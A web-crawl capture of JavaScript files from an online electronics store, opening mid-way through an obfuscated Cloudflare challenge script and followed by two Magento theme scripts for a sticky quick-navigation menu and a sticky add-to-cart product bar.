xq={J:553,K:507},x7=x5,J=O[x7(xq.J)],Math[x7(xq.K)](+atob(J.t))}function E(J,K,xr,xS,xb,xa,x9,T,a,b){xr={J:553,K:548,T:459,a:531,b:500,S:462,Q:452,o:483,W:563,y:471,B:544,V:476,k:467,H:543,P:501,R:501,d:495,e:495,c:528,j:458,v:457},xS={J:475},xb={J:485,K:485,T:551,a:481},xa={J:544},x9=x5,T=O[x9(xr.J)],console[x9(xr.K)](O[x9(xr.T)]),a=new O[(x9(xr.a))](),a[x9(xr.b)](x9(xr.S),x9(xr.Q)+O[x9(xr.T)][x9(xr.o)]+x9(xr.W)+T.r),T[x9(xr.y)]&&(a[x9(xr.B)]=5e3,a[x9(xr.V)]=function(xx){xx=x9,K(xx(xa.J))}),a[x9(xr.k)]=function(xL){xL=x9,a[xL(xb.J)]>=200&&a[xL(xb.K)]<300?K(xL(xb.T)):K(xL(xb.a)+a[xL(xb.J)])},a[x9(xr.H)]=function(xJ){xJ=x9,K(xJ(xS.J))},b={'t':Z(),'lhr':s[x9(xr.P)]&&s[x9(xr.R)][x9(xr.d)]?s[x9(xr.P)][x9(xr.e)]:'','api':T[x9(xr.y)]?!![]:![],'payload':J},a[x9(xr.c)](f[x9(xr.j)](JSON[x9(xr.v)](b)))}function F(xz,x8,J,K,T){return xz={J:507,K:532},x8=x5,J=3600,K=Z(),T=Math[x8(xz.J)](Date[x8(xz.K)]()/1e3),T-K>J?![]:!![]}function i(J,xU,x6){return xU={J:540},x6=x5,Math[x6(xU.J)]()<J}function C(J,K,T,xd,xF,S){xF=(xd={J:472,K:509,T:522,a:509,b:526},x5);try{return K[T][xF(xd.J)](function(){}),'p'}catch(Q){}try{if(null==K[T])return K[T]===void 0?'u':'x'}catch(o){return'i'}return J[xF(xd.K)][xF(xd.T)](K[T])?'a':K[T]===J[xF(xd.a)]?'C':!0===K[T]?'T':K[T]===!1?'F':(S=typeof K[T],xF(xd.b)==S?m(J,K[T])?'N':'f':h[S]||'?')}function x(L3){return L3='addEventListener,1525xwfSOr,keys,chctx,document,d.cookie,charAt,/cdn-cgi/challenge-platform/h/,DOMContentLoaded,push,appendChild,charCodeAt,stringify,DbmAaUOeRg,_cf_chl_opt,sid,bigint,POST,kgZMo4,msg,map,1372520rcKiXk,onload,contentDocument,clientInformation,[native code],api,catch,call,split,xhr-error,ontimeout,error on cf_chl_props,1106984XNVzhi,kuIdX1,includes,http-code:,navigator,uYln4,splice,status,display: none,pow,2TEvQQr,isNaN,TbVa1,/b/ov1/0.8156931215088548:1766636764:nf-RRP9ETYxLYF_MceEOoDQ9sA4ZdzPDBMExDav_p20/,sort,boolean,parent,href,Set,40564513amLqyG,errorInfoObject,onreadystatechange,open,location,prototype,/invisible/jsd,error,createElement,3535167vheZsb,floor,HkTQ2,Array,join,tabIndex,29706ZOuvBS,event,contentWindow,object,body,string,loading,Function,getPrototypeOf,removeChild,isArray,gwUy0,getOwnPropertyNames,fromCharCode,function,readyState,send,180MXPTcr,style,XMLHttpRequest,now,from,662085FvUnHZ,chlApiUrl,chlApiRumWidgetAgeMs,iframe,detail,mlwE4,random,3308328aavzFE,postMessage,onerror,timeout,Object,chlApiClientVersion,indexOf,log,VxPUMyk8iBmLnstuXTjYr-bad0D+AC6QeWKZEzfHO4FgcNo21$RqIS9lw5GJ3p7vh,source,success,hasOwnProperty,__CF$cv$params,length,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,toString,bind,number,cloudflare-invisible,chlApiSitekey,jsd,35oacyJe,/jsd/oneshot/d39f91d70ce1/0.8156931215088548:1766636764:nf-RRP9ETYxLYF_MceEOoDQ9sA4ZdzPDBMExDav_p20/,undefined,concat,symbol'.split(','),x=function(){return L3},x()}function M(a,b,xo,xK,S,Q,o,W,y,B,V,k){if(xo={J:464,K:504,T:553,a:452,b:459,S:483,Q:491,o:503,W:531,y:500,B:462,V:544,k:476,H:560,P:523,R:535,d:459,e:490,c:536,j:459,v:463,G:546,l:508,D:498,g:448,x0:550,x1:561,x2:528,x3:458},xK=x5,!i(.01))return![];Q=(S={},S[xK(xo.J)]=a,S[xK(xo.K)]=b,S);try{o=O[xK(xo.T)],W=xK(xo.a)+O[xK(xo.b)][xK(xo.S)]+xK(xo.Q)+o.r+xK(xo.o),y=new O[(xK(xo.W))](),y[xK(xo.y)](xK(xo.B),W),y[xK(xo.V)]=2500,y[xK(xo.k)]=function(){},B={},B[xK(xo.H)]=O[xK(xo.b)][xK(xo.P)],B[xK(xo.R)]=O[xK(xo.d)][xK(xo.e)],B[xK(xo.c)]=O[xK(xo.j)][xK(xo.v)],B[xK(xo.G)]=O[xK(xo.d)][xK(xo.l)],V=B,k={},k[xK(xo.D)]=Q,k[xK(xo.g)]=V,k[xK(xo.x0)]=xK(xo.x1),y[xK(xo.x2)](f[xK(xo.x3)](k))}catch(H){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/js/ox-quicknav-sticky.js
body_size: 756
content:
require( [ "jquery" ], function ( $ ) {
    "use strict";
    $( function () {

        const $quickNav = $("#a2-qn");
        const $header = $(".page-header");
        let headerHeight;
        let windowHeight;
        let windowWidth;
        
        var updateQuickNavTop = function () {
            requestAnimationFrame(() => {
                $quickNav.toggleClass('header-is-resized', $header.hasClass('resize'));
                $quickNav.toggleClass('header-is-smart', $header.hasClass('sticky-scroll-up'));
                $quickNav.toggleClass('header-is-sticky', $header.hasClass('sticky'));
            });
        }
        var setStickyHeaderHeight = () => {
            if(typeof window.a2header_sticky_height !== 'undefined'){
                if(!headerHeight || headerHeight != window.a2header_sticky_height) { 
                    headerHeight = window.a2header_sticky_height;
                    $quickNav.css('--ox-sh', parseInt(headerHeight) + 'px' );
                }                               
            } 
        }
        var initQuickNavTop = function(){
            
            windowHeight = window.innerHeight || document.documentElement.clientHeight;
            windowWidth = window.innerWidth || document.documentElement.clientWidth;

            if($quickNav.hasClass('hide-on-mobile') && $( window ).width() < 1025){
                $(window).off('scroll.a2quicknav');
                return;
            }
            $('.page-header').on('heightsticky.ox', () => {
                requestAnimationFrame(() => setStickyHeaderHeight());
            });
        }

        function quickNavInit(){
            let sections = quickNavCollectSections();
            checkIfSectionVisible(sections);
            $(window).on('scroll.a2quicknav', () => {
                requestAnimationFrame(() => {
                    updateQuickNavTop();
                    checkIfSectionVisible(sections);
                });
            });  
        }
        
        function quickNavCollectSections(){
            let _sections = [];
            $('.js-a2-qn__link').each(function() {
                let target = $(this).data('target');
                if(!target){
                    target = $(this).attr('href');
                }
                if ($(target).length) {
                    $(this).toggleClass('js-tab-link', ($(target).data('role') == 'content'));
                    _sections.push(target);
                    $(target).data('quicklink', target);
                    $(this).removeClass('d-none')
                } else {
                    $(this).addClass('d-none'); // Hide the parent li element if section doesn't exist
                }
            });
            if (!_sections.length) {
                $('#a2-qn').hide();
            }
            return _sections;
        }	
        function isElementVisible(elem) {
            var rect = $(elem)[0].getBoundingClientRect();
            // Check if any part of the element is visible
            var $shift = 150;// reduce the visible area by 150px from top and bottom
            return (
                rect.top < (windowHeight - $shift) &&
                rect.bottom > $shift &&
                rect.left < windowWidth &&
                rect.right > 0
            );
        }
        function checkIfSectionVisible(sections){
            if(!sections.length){
                return;
            }
            $(sections).each(function(){
                var elem = $(this),
                    elem_class = elem.data('quicklink');
                $('.js-a2-qn__link[data-target="'+ elem_class +'"]').toggleClass('active', isElementVisible(elem));
            });
        }
        $('body').on('click', '.js-a2-qn__link:not(.js-tab-link)', function(e){
            e.preventDefault();           
            let target = $(this).data('target');
            if(target && $(target).length){
                $('html, body').animate({
                    scrollTop: $(target).offset().top - 200
                }, 200);
            }
        });
        quickNavInit();
        initQuickNavTop();
        $('body').on('contentUpdated', () => {initQuickNavTop(); quickNavInit();});
        $(window).on("resize", () => {initQuickNavTop(); quickNavInit();});
    } );
} );

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/js/ox-product-bar.js
body_size: 1060
content:
define(['jquery'], function($) {
    'use strict';

    return function(config, element) {
        const $pBar = $(element),
            showQty = config.showQty || false,
            stickyHeader = config.stickyHeader || false,
            positionTop = config.positionTop || false,
            $cartForm = ($(config.cartForm).length ? $(config.cartForm) : $("#product_addtocart_form")),
            $header = ($(config.header).length ? $(config.header) : $(".page-header"));
            let cartFormOffset, dHeight, wHeight, headerHeight;
        if(!$cartForm.length){
         return;
        }

        const syncButtons = () => {
            const $btn = $('#product-addtocart-button'),
            $barBtn = $('#product-bar-product-addtocart-button');
            let o = null;
            if($btn.length && $barBtn.length){
                function updateBtn() {
                    requestAnimationFrame(() => {    
                        $barBtn.attr('class', $btn.attr('class'));
                        $barBtn.attr('title', $btn.attr('title'));
                        $barBtn.find('span').first().text($btn.find('span').text());
                    });
                }

                $barBtn.on('click', function(){
                    if(o === null){
                        o = new MutationObserver(updateBtn);
                        o.observe($btn[0], { attributes: true, childList: true, subtree: true });
                    }
                    $btn.first().trigger("click");
                });
            }
        }

        const syncPrices = () => {
            let o = null;
            var priceElement = $('.product-info-main .price-box');
            if(!priceElement.length) { return }
            function updatePrice() {
                requestAnimationFrame(() => {
                    $('.product-bar__info-price .price-box').html('<span class="price">' + priceElement.html() +  '</span>');
                });
            }
            if(o === null){
                o = new MutationObserver(updatePrice);
                o.observe(priceElement[0], {attributes: true, childList: true, subtree: true  });
            }
        }

        const syncInputs = () => {
            var $qtyInput = $cartForm.find('.input-text.qty');
            var $qtyInputPbar = $pBar.find('#product-bar-qty');  
            if($qtyInputPbar.length && $qtyInput.length){
                $qtyInput.on('change', function() {
                    $qtyInputPbar.val($(this).val());
                    $qtyInputPbar.change();
                });
            }                
            const $minus = $cartForm.find('.qty-minus'),
                $plus = $cartForm.find('.qty-plus');
            if($minus.length && $plus.length){
                $('#product-bar-qty-minus').on('click', function(e){
                    if($qtyInput.length){ e.stopPropagation(); } 
                    $minus.trigger("click");
                });
                $('#product-bar-qty-plus').on('click', function(e){
                    if($qtyInput.length){ e.stopPropagation(); } 
                    $plus.trigger("click");
                });
            }
        }

        const getHeaderHeight = () => {
            if(typeof window.a2header_sticky_height !== 'undefined'){
                if(!headerHeight || headerHeight != window.a2header_sticky_height) { 
                    headerHeight = window.a2header_sticky_height;
                    $pBar.css('--ox-sh', parseInt(headerHeight) + 'px' );
                }
            }
        }

        const updateBar = () => {
            const sPos = $(window).scrollTop();
            dHeight = $(document).height(); /* required for dynamically added content to the page */
            const isCartFormVisible = !(sPos <= cartFormOffset) && (dHeight > (wHeight + sPos + 400 ));
           
            requestAnimationFrame(() => {
                $pBar.toggleClass('show', isCartFormVisible);
                $('body').toggleClass('pbar-is-visible', isCartFormVisible)
            });
            if(isCartFormVisible && stickyHeader && positionTop){
                requestAnimationFrame(() => {
                    $pBar.toggleClass('header-is-resized', $header.hasClass('resize'));
                    $pBar.toggleClass('header-is-smart', $header.hasClass('sticky-scroll-up'));
                    $pBar.toggleClass('header-is-sticky', $header.hasClass('sticky'));
                });
            }
            if(!$pBar.hasClass('init')){$pBar.addClass('init')}
        }
        const initProductBar = () => {
            if($pBar.hasClass('hide-on-mobile') && $( window ).width() < 1025){
                return;
            }
            cartFormOffset = $cartForm.offset().top + $cartForm.outerHeight();
            dHeight = $(document).height();
            wHeight = $(window).height();
            requestAnimationFrame(() => {
                document.documentElement.style.setProperty('--ox-pbar-height', (parseInt($pBar[0].getBoundingClientRect().height) + 'px'));
            });
            $('.page-header').on('heightsticky.ox', () => {
                requestAnimationFrame(() => getHeaderHeight());
            });  
            $(window).on('scroll', () => {
                requestAnimationFrame(() => updateBar());
            });  
        }

        syncButtons();
        syncPrices();

        if(showQty){
            syncInputs();
        }
        $('body').on('contentUpdated', initProductBar);
        $(window).on("resize", initProductBar);
        initProductBar();
    };
});